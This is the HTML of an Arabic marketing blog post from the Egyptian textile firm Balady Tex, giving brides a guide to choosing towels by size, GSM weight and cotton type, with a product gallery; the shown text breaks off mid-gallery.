المحتوى</a><div class="hfeed site" id="page"><div data-elementor-type="header" data-elementor-id="157" class="elementor elementor-157 elementor-location-header" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-bdd273a elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bdd273a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-054508e" data-id="054508e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9688b24 elementor-icon-list--layout-inline elementor-align-right elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9688b24" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item"> 											<a href="/cdn-cgi/l/email-protection#9ffdfef3fefbe6ebfae7ebf6f3fadff8f2fef6f3b1fcf0f2">  												<span class="elementor-icon-list-icon"> 							<i aria-hidden="true" class="far fa-envelope"></i>						</span> 										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="cc85a2aaa38caeada0ada8b5b8a9b4e2afa3a1">[email&#160;protected]</span></span> 											</a></li><li class="elementor-icon-list-item elementor-inline-item"> 											<a href="tel:002402386504">  												<span class="elementor-icon-list-icon"> 							<i aria-hidden="true" class="fas fa-phone"></i>						</span> 										<span class="elementor-icon-list-text">002402386504</span> 											</a></li><li class="elementor-icon-list-item elementor-inline-item"> 											<a href="https://api.whatsapp.com/send?phone=201066868884">  												<span class="elementor-icon-list-icon"> 							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span> 										<span class="elementor-icon-list-text">01066868884</span> 											</a></li></ul></div></div><div class="elementor-element elementor-element-0b475df elementor-icon-list--layout-inline elementor-align-right elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0b475df" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item"> 											<a href="https://www.facebook.com/BaladyTex/" target="_blank">  												<span class="elementor-icon-list-icon"> 							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span> 										<span class="elementor-icon-list-text"></span> 											</a></li><li class="elementor-icon-list-item elementor-inline-item"> 											<a href="https://www.instagram.com/baladytextile/?igshid=85zh25yapqnc" target="_blank">  												<span class="elementor-icon-list-icon"> 							<i aria-hidden="true" class="fab fa-instagram"></i>						</span> 										<span class="elementor-icon-list-text"></span> 											</a></li><li class="elementor-icon-list-item elementor-inline-item"> 											<a href="https://t.me/baladytextile" target="_blank">  												<span class="elementor-icon-list-icon"> 							<i aria-hidden="true" class="fab fa-telegram-plane"></i>						</span> 										<span class="elementor-icon-list-text"></span> 											</a></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-4c7384a elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c7384a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:45,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-185ac96" data-id="185ac96" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d2bbfdc elementor-widget elementor-widget-html" data-id="d2bbfdc" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> 					<a href="https://baladytex.com/" style="text-align:center;display:block">      <img data-lazyloaded="1" src="[data-uri]" alt="شركة بلدي متخصصة فى صناعة المفروشات المنزلية" title="شركة بلدي متخصصة فى صناعة المفروشات المنزلية" width="300" height="118" loading="lazy" data-src="https://baladytex.com/wp-content/uploads/2022/04/logo-1-2-1.webp">  </a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c138b89" data-id="c138b89" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c30aef2 elementor-widget__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="c30aef2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-c30aef2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-180"><a href="https://baladytex.com/" class="elementor-item menu-link">الرئيسية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://baladytex.com/%d8%b9%d9%86-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9/" class="elementor-item menu-link">عن الشركة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://baladytex.com/%d8%b9%d9%85%d9%84%d8%a7%d8%a6%d9%86%d8%a7/" class="elementor-item menu-link">عملائنا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://baladytex.com/%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa%d9%86%d8%a7-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9/" class="elementor-item menu-link">علاماتنا التجارية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://baladytex.com/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa%d9%86%d8%a7/" class="elementor-item menu-link">منتجاتنا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9062"><a href="https://baladytex.com/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/" class="elementor-item menu-link">المدونة</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13151"><a href="https://baladytex.com/news/" class="elementor-item menu-link">الاخبار</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://baladytex.com/?page_id=162" class="elementor-item menu-link">تواصل معنا</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> 			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-c30aef2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-180"><a href="https://baladytex.com/" class="elementor-item menu-link" tabindex="-1">الرئيسية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://baladytex.com/%d8%b9%d9%86-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9/" class="elementor-item menu-link" tabindex="-1">عن الشركة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://baladytex.com/%d8%b9%d9%85%d9%84%d8%a7%d8%a6%d9%86%d8%a7/" class="elementor-item menu-link" tabindex="-1">عملائنا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://baladytex.com/%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa%d9%86%d8%a7-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9/" class="elementor-item menu-link" tabindex="-1">علاماتنا التجارية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://baladytex.com/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa%d9%86%d8%a7/" class="elementor-item menu-link" tabindex="-1">منتجاتنا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9062"><a href="https://baladytex.com/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/" class="elementor-item menu-link" tabindex="-1">المدونة</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13151"><a href="https://baladytex.com/news/" class="elementor-item menu-link" tabindex="-1">الاخبار</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://baladytex.com/?page_id=162" class="elementor-item menu-link" tabindex="-1">تواصل معنا</a></li></ul></nav></div></div><div class="elementor-element elementor-element-e57dd23 elementor-widget__width-auto elementor-widget elementor-widget-shortcode" data-id="e57dd23" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode">[gtranslate]</div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-262ba64" data-id="262ba64" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cad17dd elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="cad17dd" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> 					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://baladytex.com/%d8%b7%d9%84%d8%a8-%d8%b9%d8%b1%d8%b6-%d8%b3%d8%b9%d8%b1/"> 						<span class="elementor-button-content-wrapper"> 									<span class="elementor-button-text">طلب عرض سعر</span> 					</span> 					</a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-0d83cc4 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d83cc4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e6b2be3" data-id="e6b2be3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a557950 elementor-widget elementor-widget-html" data-id="a557950" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> 					<a href="https://baladytex.com/" style="text-align:center;display:block">      <img data-lazyloaded="1" src="[data-uri]" alt="شركة بلدي متخصصة فى صناعة المفروشات المنزلية" title="شركة بلدي متخصصة فى صناعة المفروشات المنزلية" width="300" height="118" loading="lazy" data-src="https://baladytex.com/wp-content/uploads/2022/04/logo-1-2-1.webp">  </a></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1a15460" data-id="1a15460" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-399fdd9 elementor-widget__width-auto elementor-widget elementor-widget-shortcode" data-id="399fdd9" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode">[gtranslate]</div></div></div><div class="elementor-element elementor-element-7a7ca93 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="7a7ca93" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"> 			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE3OSIsInRvZ2dsZSI6ZmFsc2V9" aria-label="menu"> 			<i aria-hidden="true" class="unisolid unisolid-bars"></i>			</a></div></div></div></div></div></div></section></div><div id="content" class="site-content"><div class="ast-container"><div id="primary" class="content-area primary"><main id="main" class="site-main"><div data-elementor-type="single-post" data-elementor-id="10109" class="elementor elementor-10109 elementor-location-single post-1779 post type-post status-publish format-standard has-post-thumbnail hentry category-1316 tag-1302 tag-1323 tag-1194 tag-1319 tag-1320 ast-article-single" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-2239e2de elementor-section-height-min-height elementor-section-content-middle elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="2239e2de" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-671d95ea" data-id="671d95ea" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4660914a elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="4660914a" data-element_type="widget" data-widget_type="theme-post-featured-image.default"><div class="elementor-widget-container"> 															<img data-lazyloaded="1" src="[data-uri]" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/07/DSC_0679.jpg" class="attachment-large size-large wp-image-1460" alt="balady tex | اجمل انواع الفوط للعروسة" data-srcset="https://baladytex.com/wp-content/uploads/2022/07/DSC_0679.jpg 600w, https://baladytex.com/wp-content/uploads/2022/07/DSC_0679-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/07/DSC_0679-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/07/DSC_0679-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | اجمل انواع الفوط للعروسة" /></div></div><div class="elementor-element elementor-element-4043089 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="4043089" data-element_type="widget" data-widget_type="theme-post-title.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">اجمل انواع الفوط للعروسة</h1></div></div><div class="elementor-element elementor-element-23039d68 elementor-widget elementor-widget-post-info" data-id="23039d68" data-element_type="widget" data-widget_type="post-info.default"><div class="elementor-widget-container"><ul class="elementor-inline-items elementor-icon-list-items elementor-post-info"><li class="elementor-icon-list-item elementor-repeater-item-3ee0729 elementor-inline-item" itemprop="datePublished"> 						<a href="https://baladytex.com/2022/09/05/"> 											<span class="elementor-icon-list-icon"> 								<i aria-hidden="true" class="fas fa-calendar"></i>							</span> 									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date"> 										<time>سبتمبر 5, 2022</time>					</span> 									</a></li><li class="elementor-icon-list-item elementor-repeater-item-780eeb8 elementor-inline-item"> 										<span class="elementor-icon-list-icon"> 								<i aria-hidden="true" class="far fa-clock"></i>							</span> 									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time"> 										<time>10:40 ص</time>					</span></li><li class="elementor-icon-list-item elementor-repeater-item-fe74d20 elementor-inline-item"> 										<span class="elementor-icon-list-icon"> 								<i aria-hidden="true" class="far fa-eye"></i>							</span> 									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom"> 										3 <a href="https://baladytex.com/posts-2022">مشاهدة</a>					</span></li></ul></div></div><div class="elementor-element elementor-element-7286b180 elementor-widget elementor-widget-theme-post-content" data-id="7286b180" data-element_type="widget" data-widget_type="theme-post-content.default"><div class="elementor-widget-container"><div>اجمل انواع الفوط للعروسة ، تعتبر الفوط والمناشف من أهم الاشياء التى تبـحث عنها العروسة فى جهازها ، حيث تتعدد وتختلف أشكال و أحجام و ألوان الفوط والبشاكير بالاضافة الى خاماتها المختلفة ، حيث نقدم لكم اليوم مصنع بلدى للمفروشات الرائع المتميز الذي يقدم افضل أنواع الفوط بافضل خامات قطنية متميزة التى تحتاج اليها العروسه ، بالإضافة الى اجود انواع مفروشات و ملايات العروسة ، حيث نقدم افضل المفارش ذات أسعار مميزة للعرائس .</div><div id="toc_container" class="no_bullets"><p class="toc_title">محتويات المقال</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> افضل انواع الفوط للعروسة :</a><ul><li><ul><li><a href="#i-2"><span class="toc_number toc_depth_3">1.0.1</span> اقرا ايضا : فوط العروسة</a></li></ul></li><li><a href="#i-3"><span class="toc_number toc_depth_2">1.1</span>  افضل انواع المناشف والبشاكير للعروسة :</a></li><li><a href="#i-4"><span class="toc_number toc_depth_2">1.2</span> حدد الحجم :</a></li><li><a href="#i-5"><span class="toc_number toc_depth_2">1.3</span> حدد الوزن :</a></li><li><a href="#i-6"><span class="toc_number toc_depth_2">1.4</span> اختر قطنك :</a></li><li><a href="#i-7"><span class="toc_number toc_depth_2">1.5</span> حدد إنشاء ممشط :</a><ul><li><a href="#i-8"><span class="toc_number toc_depth_3">1.5.1</span> اقرا ايضا : مصنع مفروشات العروسة</a></li></ul></li><li><a href="#i-9"><span class="toc_number toc_depth_2">1.6</span> اختر اللون والنمط :</a></li><li><a href="#i-10"><span class="toc_number toc_depth_2">1.7</span> ملاحظات على الرعاية :</a></li><li><a href="#i-11"><span class="toc_number toc_depth_2">1.8</span> أفضل انواع المناشف في مصر :</a></li><li><a href="#i-12"><span class="toc_number toc_depth_2">1.9</span> شركة بلدي للمفروشات والفوط</a></li><li><a href="#i-13"><span class="toc_number toc_depth_2">1.10</span> أهمية استخدام الفوط في المنزل</a></li><li><a href="#i-14"><span class="toc_number toc_depth_2">1.11</span> أفضل فوط بلدي</a></li><li><a href="#i-15"><span class="toc_number toc_depth_2">1.12</span> تشكيلة فوط بلدي</a></li><li><a href="#i-16"><span class="toc_number toc_depth_2">1.13</span> ارقام التواصل مع مصنع بلدي  :</a></li></ul></li></ul></div><h2><span id="i"><span style="color: #3366ff;">افضل انواع الفوط للعروسة :</span></span></h2><div><div>شراء الفوط عملية حساسة. بالتأكيد ، تريد شـراء مناشف ناعمة وفخمة ، ولكن ما الذي تعنيه كلمة &#8220;عدد الجرامات&#8221; حقًا؟ وكيف يمكنك التمييز بين القطن التركي والقطن المصري أو الاختيار من بين قوس قزح من الألوان والأنماط؟ قبل أن تضع المنشفة في وقت مبكر جدًا ، خذ بعض الوقت لقراءة دليلنا المفيد أدناه. لقد قمنا بتجميع وتجميع كل ما تحتاج لمعرفته حول كيفية إختيار الفوط في خمس فئات رئيسية ، من الحجم والوزن إلى البناء ، بحيث يتم البحث بسلاسة قدر الإمكان.</div><div></div><h4><span id="i-2"><span style="color: #3366ff;">اقرا ايضا :<a href="https://baladytex.com/%d9%81%d9%88%d8%b7-%d8%a7%d9%84%d8%b9%d8%b1%d9%88%d8%b3%d8%a9/"><span style="color: #800000;"> فوط العروسة</span></a></span></span></h4></div><h3><span id="i-3"><span style="color: #3366ff;"> افضل انواع المناشف والبشاكير للعروسة :</span></span></h3><div><h3><span id="i-4"><span style="color: #3366ff;">حدد الحجم :</span></span></h3><div>تأتي الفوط بأحجام متنوعة قد ترغب في وضعها في الاعتبار قبل الشراء. منشفة الحمام القياسية للتجفيف بعد الاستحمام هي 27 بوصة × 52 بوصة ، في حين أن ملاءة الحمام اكبر قليلاً عند 35 × 60 بوصة. توفر شرشف الحمام مزيدًا من التغطية ، مما يسمح لك بلف نفسك بالكامل. إذا كنت تبحث عن خيارات أصغر ، فإن مناشف اليد 16 × 30 بوصة ، بينما الفوط المربعة 13 × 13 بوصة.</div></div><div><h3><span id="i-5"><span style="color: #3366ff;">حدد الوزن :</span></span></h3><div><p>تُقاس كثافة مناشف الحمام بالجرام لكل متر مربع (GSM) ، ويتراوح هذا الرقم بين 300-900. منشفة 300-400 جرام أنحف وأخف وزناً ، مما يجعلها مثالية للصالة الرياضية أو المطبخ. تجف هذه أسرع من الفوط الثقيلة. 400-600 GSM هي منشفة متوسطة الوزن مناسبة للشاطئ ،</p></div><div> ويمكن استخدامها كمناشف حمام يومية. وأخيرًا ، فإن 600-900 GSM كثيف وممتص ، مما يجعله يشعر بالفخامة الإضافية ولكنه يتطلب وقتًا أطول قليلاً للتجفيف. مع مناشفنا ، نحب أن نحقق التوازن المثالي بين السماكة والنعومة والامتصاص ، ومع ذلك فهي خفيفة بما يكفي لتجف سريعًا.</div></div><div><h3><span id="i-6"><span style="color: #3366ff;">اختر قطنك :</span></span></h3><div><p>غالبًا ما تكون الفوط اليومية مصنوعه من القـطن القياسي. من ناحية أخرى ، يحتوي القـطن التركي على ألياف أطول تمنح المناشف متانة إضافية وملمسًا أكثر نعومة. تحتوي الفوط المصنوعة من القـطن التركي على حلقات أطول وأكثر كثافة من الخيوط تمتص الكثير من الرطوبة وتحبس الدفء. شائع في الفنادق والمنتجعات الصحية ،</p></div><div>فهى أثقل من الفوط العادية وتستغرق وقتًا أطول حتى تجف. اختر القـطن التركي إذا كنت تفضل ملمسًا سميكًا وفاخرًا. كما أنها تصبح أكثر نعومة وانتفاخًا مع كل غسلة. خيار آخر عالي الامتصاص ودائم؟ فوط مصنوعة بتقنية Zero twist. تبدو هذه المادة ناعمة ورقيقة بشكل غير عادي مع توفير وقت تجفيف أقصر. الفوط القطنيه الخالية من الالتواءات خفيفة الوزن ومتينة ويمكن تعبئتها بسهولة.</div><div><div id='gallery-1' class='gallery galleryid-1779 gallery-columns-2 gallery-size-full'><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/07/DSC_5274.jpg"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/07/DSC_5274.jpg" class="attachment-full size-full" alt="balady tex | اجمل انواع الفوط للعروسة" aria-describedby="gallery-1-1480" data-srcset="https://baladytex.com/wp-content/uploads/2022/07/DSC_5274.jpg 600w, https://baladytex.com/wp-content/uploads/2022/07/DSC_5274-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/07/DSC_5274-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/07/DSC_5274-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | اجمل انواع الفوط للعروسة" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-1480'> 				موديل جكار</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/07/DSC_0691.jpg"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/07/DSC_0691.jpg" class="attachment-full size-full" alt="balady tex | اجمل انواع الفوط للعروسة" data-srcset="https://baladytex.com/wp-content/uploads/2022/07/DSC_0691.jpg 600w, https://baladytex.com/wp-content/uploads/2022/07/DSC_0691-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/07/DSC_0691-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/07/DSC_0691-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | اجمل انواع الفوط للعروسة" /></a></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/07/DSC_5196.jpg"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/07/DSC_5196.jpg" class="attachment-full size-full" alt="balady tex | اجمل انواع الفوط للعروسة" data-srcset="https://baladytex.com/wp-content/uploads/2022/07/DSC_5196.jpg 600w, https://baladytex.com/wp-content/uploads/2022/07/DSC_5196-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/07/DSC_5196-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/07/DSC_5196-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | اجمل انواع الفوط للعروسة" /></a></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/07/DSC_6259.jpg"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/07/DSC_6259.jpg" class="attachment-full size-full" alt="balady tex | اجمل انواع الفوط للعروسة" aria-describedby="gallery-1-1441" data-srcset="https://baladytex.com/wp-content/uploads/2022/07/DSC_6259.jpg 600w, https://baladytex.com/wp-content/uploads/2022/07/DSC_6259-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/07/DSC_6259-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/07/DSC_6259-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | اجمل انواع الفوط للعروسة" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-1441'> 				فوطة مطرزة</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/07/DSC_6258.jpg"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/07/DSC_6258.jpg" class="attachment-full size-full" alt="balady tex | اجمل انواع الفوط للعروسة" data-srcset="https://baladytex.com/wp-content/uploads/2022/07/DSC_6258.jpg 600w, https://baladytex.com/wp-content/uploads/2022/07/DSC_6258-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/07/DSC_6258-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/07/DSC_6258-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | اجمل انواع الفوط للعروسة" /></a></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/06/DSC_1559.jpg"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/DSC_1559.jpg" class="attachment-full size-full" alt="balady tex | اجمل انواع الفوط للعروسة" aria-describedby="gallery-1-1421" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/DSC_1559.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/DSC_1559-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/DSC_1559-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/DSC_1559-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | اجمل انواع الفوط للعروسة" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-1421'> 				موديل مطرز</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/06/DSC_1535.jpg"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/DSC_1535.jpg" class="attachment-full size-full" alt="balady tex | اجمل انواع الفوط للعروسة" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/DSC_1535.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/DSC_1535-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/DSC_1535-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/DSC_1535-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | اجمل انواع الفوط للعروسة" /></a></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/06/DSC_1455.jpg"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/DSC_1455.jpg" class="attachment-full size-full" alt="balady tex | اجمل انواع الفوط للعروسة" aria-describedby="gallery-1-1367" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/DSC_1455.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/DSC_1455-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/DSC_1455-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/DSC_1455-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | اجمل انواع الفوط للعروسة" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-1367'> 				موديلات مطرزة</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/06/DSC_5259.jpg"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/DSC_5259.jpg" class="attachment-full size-full" alt="balady tex | اجمل انواع الفوط للعروسة" aria-describedby="gallery-1-1355" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/DSC_5259.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/DSC_5259-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/DSC_5259-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/DSC_5259-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | اجمل انواع الفوط للعروسة" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-1355'> 				موديل فوطة</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.32.28-PM-2.jpg"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" 